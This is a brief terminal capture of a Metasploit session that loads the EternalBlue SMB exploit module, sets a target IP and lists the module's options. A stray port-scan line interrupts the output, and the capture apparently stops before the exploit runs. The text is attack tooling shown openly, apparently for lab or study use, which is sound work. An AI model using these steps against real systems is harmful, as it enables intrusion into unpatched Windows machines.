 msf exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.25.153.193
rhost => 10.25.153.193
msf exploit(windows/smb/ms17_010_eternalblue) > show options
445/tcp open  microsoft-ds
Module options (exploit/windows/smb/ms17_010_eternalblue):
   Name                Current Setting  Required  Description
   ----                ---------------  --------  -----------
   GroomAllocations    12               yes       Initial number of times to groom the kernel pool.
   GroomDelta          5                yes       The amount to increase the groom count by per try.
   MaxExploitAttempts  3                yes       The number of times to retry the exploit.
   ProcessName         spoolsv.exe      yes       Process to inject payload into.
   RHOST               10.25.153.193    yes       The target address
   RPORT               445              yes       The target port (TCP)
   SMBDomain           .                no        (Optional) The Windows domain to use for authentication
   SMBPass                              no        (Optional) The password for the specified username
   SMBUser                              no        (Optional) The username to authenticate as
   VerifyArch          true             yes       Check if remote architecture matches exploit Target.
   VerifyTarget        true             yes       Check if remote OS matches exploit Target.
root@root:~#